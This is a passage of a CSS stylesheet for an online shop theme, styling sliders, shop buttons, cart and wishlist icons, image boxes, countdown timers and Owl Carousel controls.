	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.iconbox .box-header:hover .image:before {
	
	border:2px solid #f28b00;
	
}



.iconbox .box-header .box-title h3 {
	margin-top:32px;
	margin-bottom:5px;
}

.iconbox .box-content p {
	color:#919191;
}

/* Body Background
-------------------------------------------------------------- */
body.background #header {
	margin-bottom:0px;
	background-color:#fff;
}

body.background section.flat-row {
	padding:0;
	margin:0;
	margin-bottom:30px;
}

body.background section.flat-row.flat-slider {
	margin-bottom:31px;
}

body.background section.flat-row.flat-banner-box {
	margin-bottom:26px;
}

body.background section.flat-row.flat-banner-box .container {
	box-shadow:none;
}

body.background #header .container {
	width:1230px;
}

body.background section.flat-row .container {
	padding-left:0px;
	padding-right:0px;
	padding:10px 30px 0;
	width:1200px;
	border-radius:8px;
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

body.background section.flat-row.flat-imagebox.style1 .container {
	padding-top:13px;
}

body.background section.flat-row.flat-imagebox.style2 .container {
	padding-top:12px;
}

body.background section.flat-row.flat-imagebox.style4 .container {
	padding:12px 30px 24px;
}

body.background section.flat-row.flat-imagebox.style4 .flat-row-title {
	margin-bottom:19px;
}

body.background section.flat-row.flat-highlights .container {
	padding-top:18px;
}

body.background section.flat-iconbox {
	padding:36px 0 31px;
	margin-top:32px;
}

body.background section.flat-row.flat-slider .container,
body.background section.flat-row.flat-banner-box .container {
	padding:0;
	background-color:transparent;
}

/* Product Item One-half */
.product-item.one-half {
	width:25% !important;
}

.product-item.one-half > .imagebox.style2 .box-content .cat-name a:before,
.product-item.one-half > .imagebox.style2 .box-content .cat-name a:after {
	width:70px;
}

.product-wrap.style2 .product {
	margin-right:-15px;
	margin-left:-15px;
}

.product-wrap.style2 .product-tab ul.tab-list li {
	margin-right:37px;
}

.product-wrap.style2 .tab-item .product-box {
	margin-bottom:7px;
}

.product-wrap.style2 .product .product-item .imagebox.style2 .box-bottom {
	padding:0;
}

.product-wrap.style2 .product .product-item .imagebox.style2:hover {
	border:2px solid #f28b00;
}

.flat-imagebox.style2 .product-wrap.style2 .product .product-item .imagebox.style2 {
	margin-left:0px;
}

/* Flat Infomation Style1 */
ul.flat-infomation.style1 {
	float:right;
}

ul.flat-infomation.style1 li.phone {
	font-size:15px;
	font-weight:700;
	text-align:right;
	line-height:97px;
	margin-right:1px;
	letter-spacing:-0px;
}

ul.flat-infomation.style1 li img {
	margin-right:11px;
	margin-top:3px;
}

/* Box Cart Style1 */
.box-cart.style1 {
	padding:4px 0;
}

.box-cart.style1 .inner-box ul.menu-compare-wishlist li a {
	height:45px;
	width:45px;
	border:1px solid #fff;
}

.box-cart.style1 .inner-box ul.menu-compare-wishlist li {
	margin-right:13px;
}

.box-cart.style1 .inner-box > a > div.icon-cart {
	width:45px;
	height:45px;
	border: 1px solid #fff;
}

.box-cart.style1 .inner-box > a > div.icon-cart span {
	background-color:#484848;
}

.box-cart.style1 .inner-box > a > .price {
	color:#fff;
}

.box-cart.style1.v1 {
	padding:30px 0 28px;
	float:right;
}

.box-cart.style1.v1 .inner-box ul.menu-compare-wishlist li {
	margin-right:11px;
}

.box-cart.style1.v1 .inner-box ul.menu-compare-wishlist li a {
	border-color:#fec579;
	line-height:39px;
	border-width:2px;
}

.box-cart.style1.v1 .inner-box ul.menu-compare-wishlist li.wishlist {
	margin-right:13px;
}

.box-cart.style1.v1 .inner-box > a > div.icon-cart {
	line-height:39px;
	border-color:#fec579;
}

.box-cart.style1.v1 .inner-box > a > div.icon-cart span {
	top:-4px;
	right:-11px;
}

.box-cart.style1.v1 .inner-box > a > .price {
	margin-left:12px;
	color:#484848;
}

/* Flat Slider Style1 */
.flat-slider.style1 {
	background-color:#fff;
	padding:0;
}

.flat-slider.style1 .banner-box .inner-box:first-child {
	margin-bottom:30px;
}

/* Slider Item
-------------------------------------------------------------- */
.slider {
	background-color:#f5f5f5;
	border-radius:8px;
	overflow:hidden;
}

.slider .slider-item {
	overflow:hidden;
	background-color:#fff;
	position:relative;
	border-radius:8px;
}

.slider .slider-item .item-text {
	width:64%;
	float:left;
	padding:102px 60px;
}

.slider .slider-item .item-text .header-item {
	margin-bottom:20px;
}

.slider .slider-item .item-text .header-item p {
	color:#919191;
	font-family:'BloggerSans';
	font-size:16px;
	font-weight:300;
}

.slider .slider-item .item-text .header-item p:last-child {
	font-family:'Open Sans';
	letter-spacing:0.23px;
	margin-left:2px;
	line-height:25px;
	font-size:15px;
}

.slider .slider-item .item-text .header-item h2 {
	font-family:'BloggerSans';
	font-size:70px;
	font-weight:500;
	color:#f28b00;
	margin-bottom:15px;
}

.slider .slider-item .item-text .header-item h2 span {
	font-weight:300;
	color:#2d2d2d;
}

.slider .slider-item .item-text .content-item .price .sale {
	position:relative;
	color:#fff;
	font-size:35px;
	font-weight:700;
	background-color:#484848;
	line-height:58px;
	display:inline-block;
	padding:0px 40px 0 63px;
	height: 56px;
	border-top-right-radius:30px;
	border-bottom-right-radius:30px;
	margin-left:-60px;
	margin-right:21px;
	float:left;
}

.slider .slider-item .item-text .content-item .regular {
	font-size:18px;
	color:#919191;
	font-family:'BloggerSans';
	margin-top:10px;
	margin-left:4px;
}

.slider .slider-item .item-image {
	padding-top:57px;
	padding-right:75px;
	position:relative;
	float:right;
}

.slider .slider-item:before {
	content:'';
	position:absolute;
	width:92px;
	background-color:#ffc576;
	height:200%;
	top:0px;
	right:273px;
	-webkit-transform:rotate(48deg);
	transform:rotate(48deg);
}

.slider .slider-item .item-image .sale-off {
	position:absolute;
	top:63px;
	left:2px;
	z-index:99;
	display:inline-block;
	height:108px;
	width:108px;
	border-radius:50%;
	background-color:#f92400;
	color:#fff;
	text-align:center;
	padding-top:32px;
	font-size:25px;
	font-family:'BloggerSans';
	font-weight:bold;
}

.slider .slider-item .item-image .sale-off span {
	font-size:20px;
	font-family:'BloggerSans';
	margin-top:2px;
	display:block;
	font-weight:400;
}

/* Slider Item Style1 */
.slider .slider-item.style1 .item-text {
	padding:102px 66px;
}

.slider .slider-item.style1 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style1 .item-text .header-item h2 {
	margin-bottom:12px;
}

.slider .slider-item.style1 .item-text .header-item p:last-child {
	font-family:'Open Sans';
	letter-spacing:0.23px;
	margin-left:2px;
	line-height:25px;
	font-size:15px;
}

.slider .slider-item.style1 .item-text .content-item .price .sale {
	padding:0px 42px 0 69px;
	margin-left:-66px;
	margin-right:19px;
}

.slider .slider-item.style1 .item-image {
	padding-top:124px;
	padding-right:52px;
}

.slider .slider-item.style1 .item-image .sale-off {
	left:21px;
}

.slider .slider-item.style1:before {
	width:180px;
	top:0px;
	right:57px;
	-webkit-transform:rotate(60deg);
	transform:rotate(60deg);
}

/* Slider Item Style3 */
.owl-carousel .owl-controls {
	background-color:#f5f5f5;
}

.slider .slider-item.style3 .item-text {
	padding:80px 70px;
}

.slider .slider-item.style3 {
	height:255px;
	background-color:#f5f5f5;
}

.slider .slider-item.style3 .item-image {
	padding-top:30px;
}

/* Slider Item Style4 */
.slider .slider-item.style4 {
	background-color:#f5f5f5;
	height:486px;
}

.slider .slider-item.style4 .item-text {
	padding:107px 48px;
}

.slider .slider-item.style4 .item-image {
	padding-top:113px;
	padding-right:46px;
}

.slider .slider-item.style4 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style4 .item-text .header-item h2 {
	margin-bottom:12px;
	margin-top:0px;
	font-size:70px;
	color:#f28b00;
}

.slider .slider-item.style4 .item-text .header-item p:last-child {
	font-family:'Open sans';
	line-height:25px;
	margin-left:2px;
	font-size:15px;
	letter-spacing:0.23px;
}

.slider .slider-item.style4:before {
	right:161px;
}

/* Slider Item Style6 */
.slider .slider-item.style6 {
	background:url('../images/slider/bg-1.png') top center no-repeat;
	height:486px;
	border-radius:5px;
}

.slider .slider-item.style6:before {
	width:0px;
}

.slider .slider-item.style6 .item-text {
	padding:106px 48px;
}

.slider .slider-item.style6 .item-text .header-item h2 {
	color:#e84f59;
	margin-bottom:12px;
}

.slider .slider-item.style6 .item-text .header-item h2 span {
	color:#fff;
}

.slider .slider-item.style6 .item-text .header-item p:last-child,
.slider .slider-item.style7 .item-text .header-item p:last-child {
	font-family:'Open Sans';
	font-size:15px;
	font-weight:400;
	margin-left:1px;
}

.slider .slider-item.style6 .item-text .header-item {
	margin-bottom:25px;
}

.slider .slider-item.style6 .item-text .content-item .price .btn-shop a {
	color:#fff;
	border:2px solid #fff;
}

.slider .slider-item.style6 .item-image {
	padding-top:99px;
	padding-right:82px;
}

/* Slider Item Style7 */
.slider .slider-item.style7 {
	background:#f5f5f5;
	height:485px;
	border-radius:10px;
}

.slider .slider-item.style7:before {
	width:0px;
}

.slider .slider-item.style7 .item-text {
	padding:107px 30px 107px 48px;
	width:auto;
}

.slider .slider-item.style7 .item-image {
	padding-right:23px;
	padding-top:104px;
}

.slider .slider-item.style7 .item-text .header-item {
	margin-bottom:24px;
}

.slider .slider-item.style7 .item-text .header-item h2 {
	margin-bottom:13px;
}

/* Slider Item Style8 */
.slider .slider-item.style8 {
	background:#f2f2f2;
	height:485px;
}

.slider .slider-item.style8:before {
	width:0;
}

.slider .slider-item.style8 .item-text {
	width:auto;
	float:left;
	padding:115px 0px;
}

.slider .slider-item.style8 .item-text .header-item h2 {
	font-size:60px;
	color:#484848;
	margin-top:10px;
	margin-bottom:13px;
}

.slider .slider-item.style8 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style8 .item-text .content-item .regular {
	margin-top:0px;
}

.slider .slider-item.style8 .item-image {
	padding-top:37px;
	padding-right:0px;
	margin-right:-3px;
}

.slider .slider-item.style8 .item-text .content-item .price .sale {
	background:transparent;
	color:#f28b00;
}

.slider .slider-item.style8 .item-text .content-item .btn-shop a {
	border-color:#f28b00;
	background:#f28b00;
	color:#fff;
	line-height:48px;
	margin-left:4px;
	margin-top:33px;
}

.slider .slider-item.style8 .item-text .content-item .btn-shop a:before {
	background:#484848;
}

/* Slider Item Style9 */
.slider .slider-item.style9 {
	background:#f5f5f5;
	height:256px;
}

.slider .slider-item.style9:before {
	top:-30px;
	right:101px;
}

.slider .slider-item.style9 .item-text {
	padding:82px 77px;
}

.slider .slider-item.style9 .item-text .header-item h2 {
	margin-top:15px;
}

.slider .slider-item.style9 .item-image {
	padding-top:28px;
	padding-right:79px;
}

/* Button Shop */
.btn-shop a {
	line-height:46px;
	margin-top:4px;
	border:1px solid #e5e5e5;
	border-radius:30px;
	display:inline-block;
	padding:0 35px 0 38px;
	font-size:14px;
	font-weight:bold;
	color:#2d2d2d;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.btn-shop a:hover {
	color:#2d2d2d;
}

.btn-shop a:before {
	content:'';
	position:absolute;
	background:#e5e5e5;
	width:100%;
	height:100%;
	z-index:-1;
	top:0;
	left:0;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.btn-shop a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.btn-shop a img {
	padding-left:15px;
}

/* Button Shop v2 */
.btn-shop-v2 a {
	line-height:46px;
	margin-top:4px;
	border:2px solid #e84f59;
	border-radius:30px;
	display:inline-block;
	padding:0 35px 0 38px;
	font-size:14px;
	font-weight:bold;
	color:#FFF;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.btn-shop-v2 a:hover {
	color:#FFF;
}

.btn-shop-v2 a:before {
	content:'';
	position:absolute;
	background:#e84f59;
	width:100%;
	height:100%;
	z-index:-1;
	top:0;
	left:0;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.btn-shop-v2 a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.btn-shop-v2 a img {
	padding-left:15px;
}

.slider-item.style1 .item-text,
.slider-item.style5 .item-text {
	width:auto;
}

.slider-item.style1 .item-text .content-item .btn-shop {
	margin-top:20px;
}

.slider-item {
	background-color:#fff;
	height:481px;
}

/* Slider Item Style2 */
.slider-item.style2 .item-text {
	width:50%;
}

.slider-item.style2 .item-text .content-item .price .sale {
	background-color:#f28b00;
}

.slider-item.style2.v2 {
	background:#f5f5f5;
}

.slider .slider-item.style2.v2 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style2.v2 .item-text .header-item h2 {
	margin-bottom:12px;
}

.slider .slider-item.style2.v2 .item-text .content-item .regular {
	margin-top:7px;
}

/* Slider Item Style5 */
.slider .slider-item.style5 {
	background:#f5f5f5;
	height:485px;
}

.slider .slider-item.style5 .item-text {
	padding:76px 47px;
}

.slider .slider-item.style5 .item-text .header-item {
	margin-bottom:0px;
}

.slider .slider-item.style5 .item-text .header-item h2 {
	margin-bottom:12px;
}

.slider .slider-item.style5 .item-text .content-item .btn-shop a {
	margin-top:22px;
}

.slider .slider-item.style5 .item-image {
	padding-top:77px;
	padding-right:65px;
}

.slider .slider-item.style5:before {
	right:195px;
}

.grid-right .slider {
	margin-top:26px;
	background:#fff;
}

/* Slider Item Style10 */
.slider .slider-item.style10 {
	background:#f5f5f5;
	height:487px;
}

.slider .slider-item.style10:before {
	width:0;
}

.slider .slider-item.style10 .item-text {
	width:38%;
	padding:68px 0 0 88px;
}

.slider .slider-item.style10 .item-text .header-item {
	margin-bottom:22px;
}

.slider .slider-item.style10 .item-text .header-item h2 {
	font-size:70px;
	margin-top:0px;
	margin-bottom:13px;
}

.slider .slider-item.style10 .item-text .header-item h2 span {
	color:#484848;
}

.slider .slider-item.style10 .item-text .content-item .price .sale {
	background:transparent;
	color:#f28b00;
	font-weight:bold;
}

.slider .slider-item.style10 .item-text .content-item .regular {
	margin-top:0px;
	margin-left:3px;
}

.slider .slider-item.style10 .item-text .content-item .btn-shop a {
	margin-top:34px;
	padding:0 35px 0 37px;
	margin-left:4px;
}

.slider .slider-item.style10 .item-image {
	padding-top:59px;
	padding-right:102px;
}

/* Boxed Style1 */
.boxed.style1 .flat-row {
	margin-bottom:30px;
	padding:0px;
}

.boxed.style1 .flat-row.flat-highlights {
	margin-bottom:37px;
}

.boxed.style1 .flat-row.flat-highlights.style1 {
	margin-bottom:34px;
}

.boxed.style1 .flat-row.flat-highlights.style2 {
	margin-bottom:24px;
}

.boxed.style1 .flat-row.flat-slider.style3 {
	margin-bottom:35px;
	background:#fff;
}

.boxed.style1 .flat-row.flat-slider.style4 {
	margin-bottom:21px;
	background:#fff;
}

.boxed.style1 .flat-row.flat-slider.style5 {
	margin-bottom:23px;
	background:#fff;
}

.boxed.style1 .flat-row.flat-highlights.style6 {
	margin-bottom:50px;
}

.boxed.style1 footer.backround {
	border-color:#f5f5f5;
}

/* Flat Banner Box Style1 */
.flat-banner-box.style1 {
	padding:0;
}

.flat-banner-box.style1 .banner-box {
	margin-right:-3px;
}

/* Box Wrap */
.box-wrap {
	border:1px solid #e5e5e5;
	border-radius:8px;
}

.box-wrap .flat-row-title {
	margin-bottom:0px;
}

.box-wrap .flat-row-title h3 {
	padding:29px 0 20px 35px;
}

.box-wrap.style1 {
	height:499px;
}

.box-wrap.style1 .flat-row-title {
	margin-bottom:34px;
}

.box-wrap.style1 .flat-row-title h3 {
	padding:22px 0 15px 29px;
}

.box-wrap.style1 ul.product-list.style1 {
	padding-left:9px;
}

.box-wrap.style1 ul.product-list.style1 li:not(:last-child) {
	margin-bottom:19px;
}

.box-wrap.style1 ul.product-list.style1 li .info-product .name {
	line-height:24px;
}

.box-wrap.style1 ul.product-list.style1 li .info-product .queue {
	margin-top:6px;
}

/* Imagebox Style5 */
.imagebox.style5 {
	padding:0 35px;
	text-align:left;
	border:2px solid transparent;
	overflow:hidden;
}

.imagebox.style5:hover {
	border:2px solid transparent;
}

.imagebox.style5 .box-text {
	float:left;
	padding:43px 0 42px;
	margin-right:30px;
}

.imagebox.style5 .box-text .box-content .cat-name a {
	font-size:16px;
}

.imagebox.style5 .box-content .cat-name a:before,
.imagebox.style5 .box-content .cat-name a:after {
	display:none;
}

.imagebox.style5 .box-text .box-content .product-name {
	min-height:auto;
	margin:17px 0 19px;
}

.imagebox.style5 .box-text .box-content .product-name a {
	font-size:25px;
	color:#484848;
	display:inline-block;
}

.imagebox.style5 .box-content .price .sale {
	font-size:26px;
}

.imagebox.style5 .box-text .box-bottom {
	opacity:1;
	width:auto;
	margin:19px 0 0;
	left:0;
	top:30px;
	position:relative;
	height:auto;
	display:block;
}

.imagebox.style5 .box-text .box-bottom .btn-add-cart a {
	display:inline-block;
	height:56px;
	line-height:56px;
	font-size:18px;
	font-weight:600;
	padding:0 61px;
	margin-bottom:9px;
}

.imagebox.style5 .box-bottom .compare-wishlist {
	margin-top:8px;
}

.imagebox.style5 .box-bottom .compare-wishlist a.compare {
	margin-left:8px;
}

.imagebox.style5 .box-image {
	overflow:hidden;
	margin-top:18px;
	margin-bottom:0px;
	height:auto;
}

/* Count Down Style1 */
.count-down.style1 {
	margin-top:48px;
}

.count-down.style1 .square {
	width:auto;
	margin-right:20px;
}

.count-down.style1 .square .numb {
	width:50px;
	height:50px;
	line-height:48px;
	font-size:18px;
	color:#484848;
}

.count-down.style1 .square .text {
	font-size:16px;
	font-weight:400;
	margin-top:5px;
}

/* Box Owl-Carousel */
.box-owl-carousel .rows {
	margin:0 18px 0 48px;
	padding:26px 0 30px;
}

.box-owl-carousel .rows:nth-child(2) {
	padding-bottom:41px;
}

.box-owl-carousel .rows:first-child {
	border-bottom:1px solid #e5e5e5;
}

.box-owl-carousel .rows .imagebox.style1.v1 {
	width:33.3333%;
	float:left;
	border-right:1px solid #e5e5e5;
	min-height:auto;
}

.box-owl-carousel .rows .imagebox:hover {
	border-color:transparent;
	border-right:1px solid #e5e5e5;
	border-radius:0px;
}

.box-owl-carousel .rows .imagebox:nth-child(3),
.box-owl-carousel .rows .imagebox.style1.v1:nth-child(3) {
	border-right:none;
}

.box-owl-carousel .rows .imagebox.style1.v1 .box-image {
	margin-bottom:0px;
	margin-right:7px;
	height:185px;
	line-height:200px;
}

.box-owl-carousel .rows .imagebox.style1.v1 .box-content {
	padding-top:31px;
}

.box-owl-carousel.margin-box {
	margin:0 31px;
}

/* Imagebox Style1 v1 */
.imagebox.style1.v1 .box-image {
	margin-top:15px;
}

.imagebox.style1.v1 .box-content {
	padding-top:35px;
}

.imagebox.style1.v1 .box-content .cat-name a {
	color:#484848;
	font-size:16px;
}

.imagebox.style1.v1 .box-content .product-name {
	min-height:74px;
}

.imagebox.style1.v1 .box-content .btn-more a {
	font-size:14px;
	font-weight:600;
}

/* Box Owl-Carousel Style1 */
.box-owl-carousel.style1 {
	height:809px;
}

.box-owl-carousel.style1 .rows {
	margin:0 18px 0 23px;
	padding:26px 0 23px;
}

.box-owl-carousel.style1 .imagebox.style7 {
	padding:19px 20px 7px;
}

.box-owl-carousel.style1 .imagebox.style7 .box-image {
	height:193px;
}

.box-owl-carousel.style1 .imagebox {
	float:left;
	width:33.3%;
	border-right:1px solid #e5e5e5;
	min-height:auto;
}

.box-owl-carousel.style1 .imagebox .box-image {
	height:180px;
	line-height:180px;
}

/* Box Owl-Carousel Style2 */
.box-owl-carousel.style2 .rows {
	padding:26px 0 20px;
}

.box-owl-carousel.style2 .rows:last-child {
	padding-bottom:14px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .box-image {
	margin-right:3px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .box-content {
	padding-top:5px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .box-content .cat-name a {
	font-size:16px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 ul.cat-list {
	margin-top:18px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 ul.cat-list li {
	margin-bottom:0px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .btn-more a {
	margin-top:21px;
}

/* Main Home 04 */
main#home-4 {
	padding:7px 0 8px;
}

.flat-imagebox .banner-box .inner-box {
	margin-left:-1px;
}

.flat-imagebox .banner-box .inner-box:first-child {
	margin-bottom:30px;
}

/* Iconbox STyle1 */
.iconbox.style1 {
	border:1px solid #e5e5e5;
	border-radius:8px;
	background-color:#fff;
	position:relative;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
}

.iconbox.style1:before {
	content:'';
	position:absolute;
	border-style:solid;
	z-index:5;
	border-radius:8px;
	box-sizing:content-box;
	width:100%;
	top:-1px;
	left:0;
	height:100%;
	border-color:#f28b00;
	border-width:1px 0 1px 0;
	-webkit-transition-delay:0.05s;
	transition-delay:0.05s;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
	transform:scaleX(0);
}

.iconbox.style1:hover:before {
	transform:scaleX(1);
}

.iconbox.style1:after {
	content:'';
	position:absolute;
	border-style:solid;
	z-index:5;
	border-radius:8px;
	box-sizing:content-box;
	width:100%;
	top:0px;
	left:-1px;
	height:100%;
	border-color:#f28b00;
	border-width:0 1px 0 1px;
	-webkit-transition-delay:0.05s;
	transition-delay:0.05s;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
	transform:scaleY(0);
}

.iconbox.style1:hover:after {
	transform:scaleY(1);
}

.iconbox.style1 .box-header .image {
	display:inline-block;
	width:40%;
}

.row .col-md-3:nth-child(1) .iconbox.style1 .box-header .box-title {
	padding-left:33px;
}

.row .col-md-3:nth-child(3) .iconbox.style1 .box-header .box-title {
	padding-left:48px;
}

.row .col-md-3:nth-child(4) .iconbox.style1 .box-header .box-title {
	padding-left:8px;
}

.iconbox.style1 .box-header .image:before {
	display:none;
}

.iconbox.style1 .box-header .box-title {
	text-align:left;
	display:inline-block;
	width:58%;
	padding-left:20px;
	vertical-align:middle;
}

.iconbox.style1 .box-header .box-title h3 {
	font-size:18px;
	margin:0;
	line-height:22px;
}

.iconbox.style1.v1 {
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	border:none;
}

/* Owl Carousel
-------------------------------------------------------------- */
.owl-carousel.owl-theme .owl-controls .owl-dots {
	padding-top:26px;
}

.owl-carousel.owl-theme.style2 .owl-controls {
	background:#fff;
}

/* Owl Carousel-1 */
.owl-theme.owl-carousel-1 .owl-controls .owl-nav div.owl-prev {
	left:-7px;
	margin-top:-2px;
}

.owl-theme.owl-carousel-1 .owl-controls .owl-nav div.owl-next {
	right:-7px;
	margin-top:-2px;
}

/* Owl Carousel-2 */
.box-owl-carousel.owl-carousel-2 .rows {
	border-bottom:none;
}

.box-owl-carousel.owl-carousel-2 .rows .imagebox.style4.v1:hover {
	border-color:transparent;
}

.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:90px;
	left:-8px;
}

.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-next {
	top:90px;
	left:44px;
	right:auto;
}

.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
	font-size:24px;
}

.owl-carousel-2.owl-theme.style2 .owl-controls .owl-nav div.owl-prev {
	top:92px;
	left:25px;
}

.owl-carousel-2.owl-theme.style2 .owl-controls .owl-nav div.owl-next {
	top:92px;
	left:76px;
	right:auto;
}

/* Owl Carousel-3 */
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	border-radius:50%;
	border:2px solid #e5e5e5;
	left:-23px;
	margin-top:-58px;
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

/* Owl Carousel-3 */
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:hover {
	border:2px solid #f28b00;
}

.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	right:-20px;
	left:auto;
}

.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
}

.owl-carousel-3.owl-theme .owl-controls {
	background-color:#fff;
}

.owl-carousel-3.owl-theme .owl-controls .owl-dots {
	padding:20px 0 3px;
}

.owl-carousel-3.owl-theme.style2 .owl-controls {
	display:none;
}

body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev,
body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	border-radius:50%;
	border:1px solid #e5e5e5;
	left:-53px;
	margin-top:-63px;
	background-color:#fff;
}

body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	right:-50px;
	left:auto;
}

.owl-carousel-3.owl-theme.style1 .owl-controls .owl-nav div.owl-prev,
.owl-carousel-3.owl-theme.style1 .owl-controls .owl-nav div.owl-next {
	margin-top:-48px;
}

.owl-carousel-3.owl-theme.style1 .owl-controls .owl-dots {
	padding:21px 0 32px;
}

.owl-carousel-3.owl-theme.style3 .owl-controls .owl-nav div.owl-prev,
.owl-carousel-3.owl-theme.style3 .owl-controls .owl-nav div.owl-next {
	margin-bottom:-49px;
}

.owl-carousel-3.owl-theme.style3 .owl-controls .owl-dots {
	padding:29px 0 14px;
}

/* Owl Carousel-4 */
.owl-carousel-4.owl-theme .owl-controls .owl-dots {
	text-align:center;
	padding-top:35px;
	position:absolute;
	top:-115px;
	right:10px;
}

.owl-carousel-4.owl-theme.style1 .owl-controls .owl-dots {
	top:-99px;
	right:-4px;
}

/* Owl Carousel-6 */
.owl-carousel-6.owl-theme .owl-controls {
	background:#fff;
}

.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-prev,
.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-next {
	border-radius:50%;
	border:1px solid #e5e5e5;
	left:-66px;
	margin-top:-65px;
	width:45px;
	height:45px;
	line-height:42px;
	background-color:#fff;
}

.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-next {
	right:-63px;
	left:auto;
	margin-top:-65px;
}

.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
}

.owl-carousel-6.owl-theme .owl-controls .owl-dots {
	padding-top:36px;
	padding-bottom:17px;
}

/* Owl Carousel-7 */
.owl-carousel-7 {
	padding-right:1px;
}

.owl-carousel-7 .product-box {
	border:1px solid #e5e5e5;
	border-radius:8px;
	box-sizing:border-box;
	height:372px;
}

.owl-carousel-7 .product-box.style2 {
	margin-bottom:0px;
}

.owl-carousel-7 .product-box.style2:hover .imagebox {
	min-height:auto;
	border-color:transparent;
	box-shadow:none;
}

/* Owl Carousel-8 */
.owl-carousel-8.owl-theme .owl-controls {
	background:#fff;
}

/* Owl Carousel-9 */
.owl-carousel-9.owl-theme {
	text-align:center;
}

.owl-carousel-9.owl-theme .owl-controls {
	background:#fff;
}

.owl-theme.owl-carousel-9 .owl-controls .owl-nav div.owl-prev,
.owl-theme.owl-carousel-9 .owl-controls .owl-nav div.owl-next {
	left:-15px;
	border:1px solid #e5e5e5;
	margin-top:-20px;
	border-radius:50%;
}

.owl-theme.owl-carousel-9 .owl-controls .owl-nav div.owl-next {
	left:auto;
	right:-15px;
}

.owl-carousel-9.owl-theme.style1 .owl-controls {
	display:none;
}

/* Owl Carousel-10 */
.owl-carousel-10.owl-theme .owl-controls .owl-dots {
	text-align:center;
	padding-top:36px;
	padding-right:1px;
	position:absolute;
	top:-115px;
	right:10px;
}

/* Owl Carousel-11 */
.owl-carousel-11.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:22px;
	left:61px;
}

.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot.active span,
.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot:hover span {
	border-color:#e84f59;
}

.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot.active span:after,
.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot:hover span:after {
	background:#e84f59;
}

.owl-carousel-11.style2.owl-theme .owl-controls .owl-dots {
	bottom:33px;
	left:46px;
}

.owl-carousel-11.style2.owl-theme .owl-controls .owl-dots {
	bottom:31px;
	left:45px;
}

/* Owl Carousel-12 */
.owl-carousel-12.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:-14px;
	right:66px;
	left:auto;
}

.owl-carousel-12.owl-theme .owl-controls .owl-nav div.owl-next {
	top:-14px;
	right:24px;
}

/* Owl Carousel-13 */
.owl-carousel-13.owl-theme {
	height:346px;
}

.owl-carousel-13.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:-14px;
	right:66px;
	left:auto;
}

.owl-carousel-13.owl-theme .owl-controls .owl-nav div.owl-next {
	top:-14px;
	right:24px;
}

